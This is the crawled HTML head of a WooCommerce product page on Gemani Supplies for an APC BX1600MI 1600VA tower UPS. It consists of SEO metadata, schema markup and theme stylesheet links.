

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/
body_size: 57358
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR - Gemani Supplies" />
	<meta property="og:description" content="APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR The APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment." />
	<meta property="og:url" content="https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2024-07-11T07:55:59+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png" />
	<meta property="og:image:width" content="609" />
	<meta property="og:image:height" content="351" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/","url":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/","name":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png","datePublished":"2024-07-11T07:55:46+00:00","dateModified":"2024-07-11T07:55:59+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2024/07/316.png","width":609,"height":351},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR Comments Feed" href="https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fapc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fapc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
